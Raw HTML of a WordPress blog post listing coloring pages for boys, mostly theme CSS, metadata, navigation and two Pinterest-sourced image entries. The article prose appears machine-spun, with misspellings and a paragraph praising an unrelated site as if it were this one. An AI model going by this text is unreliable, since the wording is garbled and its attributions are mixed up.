body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "30 Of the Best Ideas for Coloring Pages Kidsboys.com",
    "description": "30 Of the Best Ideas for Coloring Pages Kidsboys.com . Coloring pages the most convenient method to&hellip;",
    "datePublished": "2023-12-28",
    "datemodified": "2023-12-28",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/coloring-pages-kidsboys-com\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Coloring Pages Kidsboyscom New Coloring Pages for Kids Boys-326477.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/coloring\/",
                "name": "Coloring"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/coloring\/coloring-pages-for-boys\/",
                "name": "Coloring Pages For Boys"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/coloring-pages-kidsboys-com\/",
                "name": "30 Of the Best Ideas for Coloring Pages Kidsboys.com"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-156899 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/coloring/">Coloring</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>30 Of the Best Ideas for Coloring Pages Kidsboys.com</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-156899" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/coloring/coloring-pages-for-boys/"  rel="category tag">Coloring Pages For Boys</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">30 Of the Best Ideas for Coloring Pages Kidsboys.com</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-12-28T02:04:21+00:00">December 28, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-12-28T02:04:21+00:00">December 28, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Kidsboyscom%20New%20Coloring%20Pages%20for%20Kids%20Boys-326477.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Coloring Pages Kidsboyscom New Coloring Pages for Kids Boys" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Kidsboyscom%20New%20Coloring%20Pages%20for%20Kids%20Boys-326477.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Printable_Coloring_Pages_For_Boys_Cars">1. Printable Coloring Pages For Boys Cars</a></li><li><a href="#2_17_Best_images_about_Coloring_Pages_minions_on_Pinterest">2. 17 Best images about Coloring Pages minions on Pinterest</a></li><li><a href="#3_Coloring_Pages_For_Kids_Boys">3. Coloring Pages For Kids Boys</a></li><li><a href="#4_Free_Printable_Boy_Coloring_Pages_For_Kids">4. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#5_Free_Printable_Boy_Coloring_Pages_For_Kids">5. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#6_Free_Printable_Boy_Coloring_Pages_For_Kids">6. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#7_Free_Printable_Boy_Coloring_Pages_For_Kids">7. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#8_coloring_pages_for_kids_boys_Best_Apps_For_Kids">8. coloring pages for kids boys – Best Apps For Kids</a></li><li><a href="#9_Coloring_Pages_Coloring_Pages_For_Boys_Sonic_Printable">9. Coloring Pages Coloring Pages For Boys Sonic Printable</a></li><li><a href="#10_Coloring_Pages_For_Kids_Boys">10. Coloring Pages For Kids Boys</a></li><li><a href="#11_Free_Printable_Boy_Coloring_Pages_For_Kids">11. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#12_Free_Printable_Boy_Coloring_Pages_For_Kids">12. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#13_Free_Printable_Boy_Coloring_Pages_For_Kids">13. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#14_Free_Printable_Boy_Coloring_Pages_For_Kids">14. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#15_Free_Printable_Boy_Coloring_Pages_For_Kids">15. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#16_Boy_Coloring_Pages_Kidsuki">16. Boy Coloring Pages Kidsuki</a></li><li><a href="#17_Free_Printable_Boy_Coloring_Pages_For_Kids">17. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#18_Batman_coloring_page">18. Batman coloring page</a></li><li><a href="#19_Free_Printable_Boy_Coloring_Pages_For_Kids">19. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#20_free_coloring_pages_for_boys_lego">20. free coloring pages for boys lego</a></li><li><a href="#21_Free_Printable_Boy_Coloring_Pages_For_Kids">21. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#22_YesColoring_Coloring_Pages_Free_Bold_Bossy">22. YesColoring Coloring Pages Free Bold Bossy</a></li><li><a href="#23_Color_Pages_for_Kids_Earth_Day_Boys">23. Color Pages for Kids Earth Day Boys</a></li><li><a href="#24_coloring_pages_Spongebob_Coloring_Pages515">24. coloring pages Spongebob Coloring Pages515</a></li><li><a href="#25_Free_Printable_Boy_Coloring_Pages_For_Kids">25. Free Printable Boy Coloring Pages For Kids</a></li><li><a href="#26_Coloring_Pages_for_Boys_Training_Shopping_For_Children">26. Coloring Pages for Boys &amp; Training Shopping For Children</a></li><li><a href="#27_Color_Pages_for_Kids_Earth_Day_Boys">27. Color Pages for Kids Earth Day Boys</a></li><li><a href="#28_BlueBonkers_Boy_Coloring_Pages_Boy_Dog_Baseball_Free">28. BlueBonkers Boy Coloring Pages Boy Dog Baseball Free</a></li><li><a href="#29_Children_Boys_and_a_Girl_Celebrating_coloring_page">29. Children Boys and a Girl Celebrating coloring page</a></li><li><a href="#30_Free_Printable_Boy_Coloring_Pages_For_Kids">30. Free Printable Boy Coloring Pages For Kids</a></li></ul></div>
<br />
<b>30 Of the Best Ideas for Coloring Pages Kidsboys.com<br />
</b>.<br />
Coloring pages the most convenient method to relax your kid. While your kid is active by coloring illustrations you can do your errands. Perfect! We have happy kids and also delighted mom. By the way there are several advantages of colorin pages: it aids to educate shade recognition, motor skills, hold control and perseverance. You can offer a coloring page to a 2 years infant and to the school child. For shure we have all this sort of coloring books for any age. We have unique collections of printables for kids as well as for ladies, for any occasions. Each day we include more and more coloring pages to our internet site.</p>
<p>&nbsp;</p>
<h2><span id="1_Printable_Coloring_Pages_For_Boys_Cars">1. Printable Coloring Pages For Boys Cars</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-printable-coloring-pages-for-boys-cars-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-fresh-printable-coloring-pages-for-boys-cars-of-coloring-pages-kidsboys-com.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Coloring Pages Kidsboys.Com<br />
 from Printable Coloring Pages For Boys Cars</b>. Source Image: <a href="https://i.pinimg.com/originals/94/3e/bd/943ebd0faad891ac9da2cd06fbbd8277.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/279575089353797543/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>gfyork.com is a very fun for every ages: for children as well as ladies, kids and also grownups, young adults as well as kids, preschoolers and also older youngsters at school. Take your creativity to a brand-new realistic level! Pick a coloring page that finest fits your aspiration. You can locate below difficult and also comprehensive patterns, advanced animal illustrations, straightforward colorings or very easy outlines.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_17_Best_images_about_Coloring_Pages_minions_on_Pinterest">2. 17 Best images about Coloring Pages minions on Pinterest</span></h2>
<p><img title="coloring pages minions" src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-luxury-17-best-images-about-coloring-pages-minions-on-pinterest-of-coloring-pages-kidsboys-com.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/coloring-pages-kidsboys-com/" data-jpibfi-post-title="30 Of the Best Ideas for Coloring Pages Kidsboys.com" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/coloring-pages-kidsboys-com-luxury-17-best-images-about-coloring-pages-minions-on-pinterest-of-coloring-pages-kidsboys-com.jpg" ><br />
